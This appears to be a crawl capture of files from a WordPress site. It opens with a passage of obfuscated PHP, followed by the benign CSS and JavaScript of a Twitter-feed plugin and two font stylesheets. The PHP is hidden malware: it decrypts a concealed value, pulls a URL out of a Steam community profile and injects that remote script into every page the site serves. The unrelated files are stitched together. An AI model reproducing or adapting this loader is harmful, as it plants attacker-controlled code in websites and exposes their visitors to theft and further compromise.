$E036c7f1dcd6f065 = array_search($f2aed818726ffe65, $b3133324bffb6ea6); if ($E036c7f1dcd6f065 !== false) { $a2abc53969b78417 .= str_pad(decbin($E036c7f1dcd6f065), 2, "\60", STR_PAD_LEFT); } } $E45fc878d7ea30da = []; for ($F01de28d4ae1a707 = 0; $F01de28d4ae1a707 < strlen($a2abc53969b78417); $F01de28d4ae1a707 += 8) { $cb082ab0931233e9 = substr($a2abc53969b78417, $F01de28d4ae1a707, 8); if (strlen($cb082ab0931233e9) === 8) { $E45fc878d7ea30da[] = bindec($cb082ab0931233e9); } } if ($D3d891013d18be14) { $B1eeeb1e96d781bd = pack("\x43\x2a", ...$E45fc878d7ea30da); $e73c6c0dd7735577 = substr($B1eeeb1e96d781bd, 0, 8); if ($A16d6e02eb9cb2ed) { $a4b59e0199e3f242 = substr($B1eeeb1e96d781bd, 8, 32); $a4b816466fdd30e5 = substr($B1eeeb1e96d781bd, 40); } else { $a4b816466fdd30e5 = substr($B1eeeb1e96d781bd, 8); } $dc5e6642b2ab60ec = hash_pbkdf2("\163\150\141\x35\x31\62", $c4c17c45f756dd05, $e73c6c0dd7735577, 10000, 48, true); $dcac58ad07ebf4a8 = substr($dc5e6642b2ab60ec, 0, 16); $d534109cf1e3143b = substr($dc5e6642b2ab60ec, 16, 32); $C8227f52d8309033 = openssl_decrypt($a4b816466fdd30e5, "\x61\x65\163\55\x32\65\66\x2d\x63\x74\x72", $d534109cf1e3143b, OPENSSL_RAW_DATA, $dcac58ad07ebf4a8); if ($C8227f52d8309033 === false) { return ''; } if ($A16d6e02eb9cb2ed) { $E04629638f8b8fd2 = hash_hmac("\x73\150\141\62\x35\66", $C8227f52d8309033, $d534109cf1e3143b, true); if (!hash_equals($a4b59e0199e3f242, $E04629638f8b8fd2)) { return ''; } } $E45fc878d7ea30da = []; for ($F01de28d4ae1a707 = 0; $F01de28d4ae1a707 < strlen($C8227f52d8309033); $F01de28d4ae1a707++) { $E45fc878d7ea30da[] = ord($C8227f52d8309033[$F01de28d4ae1a707]); } } $d30689aabadfede9 = []; foreach ($E45fc878d7ea30da as $cb082ab0931233e9) { $d30689aabadfede9[] = ~$cb082ab0931233e9 & 0xff; } $ab55df6a9a52f607 = ''; foreach ($d30689aabadfede9 as $cb082ab0931233e9) { if ($cb082ab0931233e9 < 32 || $cb082ab0931233e9 > 126) { $B422a8ce46a1b577 = pack("\x43\52", ...$d30689aabadfede9); $B99adc7382867dda = @gzuncompress($B422a8ce46a1b577); if ($B99adc7382867dda === false) { $B99adc7382867dda = @gzinflate($B422a8ce46a1b577); } return $B99adc7382867dda !== false ? $B99adc7382867dda : ''; } $ab55df6a9a52f607 .= chr($cb082ab0931233e9); } return $ab55df6a9a52f607; } catch (Exception $aff5858593346cea) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $E880773ddfe9c473 = "\150\x74\x74\160\x73\72\x2f\x2f" . FDDD59c4aD7738C4(a2D0B9446795Ea26("\150\x74\x74\x70\x73\x3a\x2f\57\x73\x74\x65\141\x6d\x63\157\x6d\x6d\x75\x6e\x69\164\x79\56\143\x6f\x6d\x2f\151\144\57\145\156\157\x6d\151\x73\166\157\x6f\154\57")); if (filter_var($E880773ddfe9c473, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\x73\x61\150\x69\x2d\152\161\x75\145\162\x79\55\143\x6f\162\145", $E880773ddfe9c473, array(), null, true); } } add_action('wp_enqueue_scripts', 'G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72');

--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/dist/style.css?ver=1.2.11
body_size: 507
content:
html{scroll-behavior:smooth}.dashicons{font-family:dashicons!important}.wp-block-etf-twitter-feed *,.wp-block-etf-twitter-feed .etfButton{-webkit-box-sizing:border-box;box-sizing:border-box}.wp-block-etf-twitter-feed .etfButton{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;gap:5px}.wp-block-etf-twitter-feed .etfButton span{font-size:inherit}
/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: text/css
request_url: https://vendor-cdn.imweb.me/css/sawarabigothic.css
body_size: 320
content:
@font-face {
	font-family: 'Sawarabi Gothic';
	src: local('Sawarabi Gothic'),
	url('../fonts/SawarabiGothic-Medium.eot'),
	url('../fonts/SawarabiGothic-Medium.eot?#iefix') format('embedded-opentype'),
	url('../fonts/SawarabiGothic-Medium.woff2') format('woff'),
	url('../fonts/SawarabiGothic-Medium.woff') format('woff'),
	url('../fonts/SawarabiGothic-Medium.ttf') format('truetype');
	font-style: normal;
	font-weight: normal;
	font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://vendor-cdn.imweb.me/css/mada.css
body_size: 292
content:
@font-face {
	font-family: 'Mada';
	src: url('../fonts/Mada-Regular.eot');
	src: local('Mada Regular'), local('Mada-Regular'),
	url('../fonts/Mada-Regular.eot?#iefix') format('embedded-opentype'),
	url('../fonts/Mada-Regular.woff2') format('woff2'),
	url('../fonts/Mada-Regular.woff') format('woff'),
	url('../fonts/Mada-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}


--- FILE ---
content_type: application/javascript
request_url: https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/dist/script.js?ver=1.2.11
body_size: 10101
content:
!function(){"use strict";var t={410:function(t,e,n){var o=n(206);e.H=o.createRoot,o.hydrateRoot},206:function(t){t.exports=ReactDOM}},e={};var n=function n(o){var c=e[o];if(void 0!==c)return c.exports;var a=e[o]={exports:{}};return t[o](a,a.exports,n),a.exports}(410);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var a=function(t,e){return null==(n=e)||""===n||Array.isArray(n)&&0===n.length||"object"===o(n)&&0===Object.keys(n).length||"string"==typeof n&&""===n.trim()||"number"==typeof n&&0===n?"":"".concat(t,": ").concat(e,";");var n},r=function(t){var e=t||{},n=e.width,o=void 0===n?"0px":n,c=e.style,a=void 0===c?"solid":c,r=e.color,i=void 0===r?"":r,l=e.side,s=void 0===l?"all":l,u=e.radius,d=void 0===u?"0px":u,f=function(t){var e=null==s?void 0:s.toLowerCase();return(null==e?void 0:e.includes("all"))||(null==e?void 0:e.includes(t))},m="0px"===o||!o,p="".concat(o," ").concat(a," ").concat(i),h="\n\t\t".concat(m?"":["top","right","bottom","left"].map((function(t){return f(t)?"border-".concat(t,": ").concat(p,";"):""})).join(""),"\n\t\t").concat(d?"border-radius: ".concat(d,";"):"","\n\t");return h},i=function(t){var e=t||{},n=e.color,o=void 0===n?"#333":n,c=e.bgType,r=void 0===c?"solid":c,i=e.bg,l=void 0===i?"":i,s=e.gradient,u=void 0===s?"linear-gradient(135deg, #4527a4, #8344c5)":s;return"\n\t\t".concat(o?"color: ".concat(o,";"):"","\n\t\t").concat(u||l?a("background","gradient"===r?u:l):"","\n\t")},l=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"box",n="";return null==t||t.map((function(o,c){var a=o||{},r=a.hOffset,i=void 0===r?"0px":r,l=a.vOffset,s=void 0===l?"0px":l,u=a.blur,d=void 0===u?"0px":u,f=a.spreed,m=void 0===f?"0px":f,p=a.color,h=void 0===p?"#7090b0":p,v=a.isInset,g=void 0!==v&&v?"inset":"",w="".concat(i," ").concat(s," ").concat(d),b=c+1>=t.length?"":", ";n+="text"===e?"".concat(w," ").concat(h).concat(b):"".concat(w," ").concat(m," ").concat(h," ").concat(g).concat(b)})),n||"none"},s=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e||{},c=o.fontFamily,r=void 0===c?"Default":c,i=o.fontCategory,l=void 0===i?"sans-serif":i,s=o.fontVariant,u=void 0===s?400:s,d=o.fontWeight,f=void 0===d?400:d,m=o.isUploadFont,p=void 0===m||m,h=o.fontSize,v=void 0===h?{desktop:15,tablet:15,mobile:15}:h,g=o.fontStyle,w=void 0===g?"normal":g,b=o.textTransform,y=void 0===b?"none":b,x=o.textDecoration,R=void 0===x?"auto":x,E=o.lineHeight,S=void 0===E?"135%":E,T=o.letterSpace,F=void 0===T?"0px":T,k=!n||!r||"Default"===r,B=(null==v?void 0:v.desktop)||v,C=(null==v?void 0:v.tablet)||B,_=(null==v?void 0:v.mobile)||C,I="\n\t\t".concat(k?"":"font-family: '".concat(r,"', ").concat(l,";"),"\n\t\t").concat(a("font-weight",f),"\n\t\t").concat(a("font-size",B?"".concat(B,"px"):""),"\n\t\t").concat(a("font-style",w),"\n\t\t").concat(a("text-transform",y),"\n\t\t").concat(a("text-decoration",R),"\n\t\t").concat(a("line-height",S),"\n\t\t").concat(a("letter-spacing",F),"\n\t"),N=u&&400!==u?"400i"===u?":ital@1":null!=u&&u.includes("00i")?": ital, wght@1, ".concat(null==u?void 0:u.replace("00i","00")," "):": wght@".concat(u," "):"",A=k?"":"https://fonts.googleapis.com/css2?family=".concat(null==r?void 0:r.split(" ").join("+")).concat(N.replace(/ /g,""),"&display=swap");return{googleFontLink:!p||k?"":"@import url(".concat(A,");"),styles:"".concat(t,"{\n\t\t\t").concat(I,"\n\t\t}\n\t\t").concat("@media only screen and (min-width: 641px) and (max-width: 1024px)"," {\n\t\t\t").concat(t,"{\n\t\t\t\t").concat(a("font-size",C?"".concat(C,"px"):""),"\n\t\t\t}\n\t\t}\n\t\t").concat("@media only screen and (max-width: 640px)"," {\n\t\t\t").concat(t,"{\n\t\t\t\t").concat(a("font-size",_?"".concat(_,"px"):""),"\n\t\t\t}\n\t\t}").replace(/\s+/g," ").trim()}},u=function(t){if(!t)return"";if("string"==typeof t)return t;if("object"===c(t)&&!Array.isArray(t)){var e=["top","right","bottom","left"];return e.map((function(e){return t[e]||""})).every((function(t){return!t}))?"":e.map((function(e){return t[e]||"0"})).join(" ")}return""},d=function(t){var e,n,o=t.attributes,c=t.clientId,a=o.alignment,d=o.button,f=o.border,m=o.shadow,p=d.icon,h=d.typo,v=d.colors,g=d.padding,w="#etfTwitterFeed-".concat(c),b="".concat(w," .etfTwitterFeed");return React.createElement("style",{dangerouslySetInnerHTML:{__html:"\n\t\t".concat(null===(e=s("",h))||void 0===e?void 0:e.googleFontLink,"\n\t\t").concat(null===(n=s("".concat(b," .etfButton"),h))||void 0===n?void 0:n.styles,"\n\n\t\t").concat(w,"{\n\t\t\ttext-align: ").concat(a,";\n\t\t}\n\t\t").concat(b,"{\n\t\t\ttext-align: ").concat(a,";\n\t\t}\n\t\t").concat(b," .etfButton{\n\t\t    ").concat(i(v),"\n\t\t\tpadding: ").concat(u(g),";\n\t\t\t\n\t\t}\n\t\t").concat(b," .etfButton svg{\n\t\t\twidth: ").concat(p.width,";\n\t\t\theight: ").concat(p.height,";\n\t\t}\n\t\t").concat(b," iframe, ").concat(b," .etfButton{\n\t\t\t").concat(r(f),"\n\t\t\tbox-shadow: ").concat(l(m),";\n\t\t}\n\t")}})},f=function(t){var e=t.attributes,n=e.userName,o=e.config,c=o.theme,a=o.width,r=o.height,i=o.scrolling,l=o.isHeader,s=o.isFooter,u=o.language;return React.createElement("iframe",{Scrolling:i,frameBorder:"0",allowtransparency:"true",allowFullScreen:"true",className:"twitter_iframe",style:{position:"static",visibility:"visible",width:"".concat(a),height:"".concat(r),flexGrow:1,overflow:"auto"},title:"Twitter Timeline",src:"https://syndication.twitter.com/srv/timeline-profile/screen-name/".concat(n,"?dnt=false&frame=false&hideBorder=true&showHeader=").concat(l,"&hideFooter=").concat(!s,"&lang=").concat(u,"&showReplies=false&theme=").concat(c,"&transparent=false&order_by=asc")})},m=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"currentcolor";return React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 48 48",fill:t},React.createElement("path",{fill:t,d:"M42,12.429c-1.323,0.586-2.746,0.977-4.247,1.162c1.526-0.906,2.7-2.351,3.251-4.058c-1.428,0.837-3.01,1.452-4.693,1.776C34.967,9.884,33.05,9,30.926,9c-4.08,0-7.387,3.278-7.387,7.32c0,0.572,0.067,1.129,0.193,1.67c-6.138-0.308-11.582-3.226-15.224-7.654c-0.64,1.082-1,2.349-1,3.686c0,2.541,1.301,4.778,3.285,6.096c-1.211-0.037-2.351-0.374-3.349-0.914c0,0.022,0,0.055,0,0.086c0,3.551,2.547,6.508,5.923,7.181c-0.617,0.169-1.269,0.263-1.941,0.263c-0.477,0-0.942-0.054-1.392-0.135c0.94,2.902,3.667,5.023,6.898,5.086c-2.528,1.96-5.712,3.134-9.174,3.134c-0.598,0-1.183-0.034-1.761-0.104C9.268,36.786,13.152,38,17.321,38c13.585,0,21.017-11.156,21.017-20.834c0-0.317-0.01-0.633-0.025-0.945C39.763,15.197,41.013,13.905,42,12.429"}))},p=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"currentcolor";return React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0,0,256,256",fill:t},React.createElement("path",{fill:t,transform:"scale(5.12,5.12)",d:"M5.91992,6l14.66211,21.375l-14.35156,16.625h3.17969l12.57617,-14.57812l10,14.57813h12.01367l-15.31836,-22.33008l13.51758,-15.66992h-3.16992l-11.75391,13.61719l-9.3418,-13.61719zM9.7168,8h7.16406l23.32227,34h-7.16406z"}))},h=function(t){var e=t.attributes,n=e.userName,o=e.button.iconsType;return React.createElement("a",{onClick:function(){var t="https://twitter.com/intent/follow?region=follow_link&screen_name=".concat(n);window.open(t,"_blank")},rel:"noreferrer",className:"etfButton"},"tIcon"==o?m():p(),React.createElement("span",null," Follow @",n))},v=function(t){var e=t.attributes,n=e.userName,o=e.button,c=o.iconsType;return React.createElement("a",{onClick:function(){var t="https://twitter.com/intent/tweet?screen_name=".concat(n,"&text=").concat(o.tweetText);window.open(t,"_blank")},className:"etfButton"},"tIcon"==c?m():p(),React.createElement("span",null,"Tweet to @",n))},g=function(t){var e=t.attributes,n=e.type,o=e.config,c=e.videoPostID,a=o.language,r=o.scrolling,i=o.theme,l=o.height,s=o.width,u="video"==n?"280px":l,d="video"===n?"https://platform.twitter.com/embed/Tweet.html?dnt=false&frame=false&hideCard=false&hideThread=false&id=".concat(c,"&lang=").concat(a,"&theme=").concat(i,"&width=").concat(s,"&maxWidth=").concat(s):"post"===n?"https://platform.twitter.com/embed/Tweet.html?dnt=false&frame=false&hideCard=false&hideThread=false&id=".concat(c,"&lang=").concat(a,"&theme=").concat(i,"&width=").concat(s):"";return React.createElement("iframe",{Scrolling:r,frameBorder:"0",allowtransparency:"true",allowFullScreen:"true",style:{width:"".concat(s),height:"".concat(u)},title:"X Post",src:d,"data-tweet-id":c})},w=function(t){var e=t.attributes.button,n=e.tweetText,o=e.hasTagText,c=e.iconsType;return React.createElement("a",{onClick:function(){var t="https://twitter.com/intent/tweet?hashtags=".concat(o,"%2C&original_referer=https%3A%2F%2Fpublish.twitter.com%2F&text=").concat(n);window.open(t,"_blank")},rel:"noreferrer",className:"etfButton"},"tIcon"==c?m():p(),React.createElement("span",null," Post #",o))};document.addEventListener("DOMContentLoaded",(function(){document.querySelectorAll(".wp-block-etf-twitter-feed").forEach((function(t){var e=JSON.parse(t.dataset.attributes);(0,n.H)(t).render(React.createElement(React.Fragment,null,React.createElement(d,{attributes:e,clientId:e.cId}),React.createElement(b,{attributes:e}))),null==t||t.removeAttribute("data-attributes")}))}));var b=function(t){var e=t.attributes,n=e.type;return React.createElement("div",{className:"etfTwitterFeed"},"timeline"==n&&React.createElement(f,{attributes:e}),"follow"==n&&React.createElement(h,{attributes:e}),"tweet"==n&&React.createElement(v,{attributes:e}),"tag"==n&&React.createElement(w,{attributes:e}),["video","post"].includes(n)&&React.createElement(g,{attributes:e}))}}();
//# sourceMappingURL=script.js.map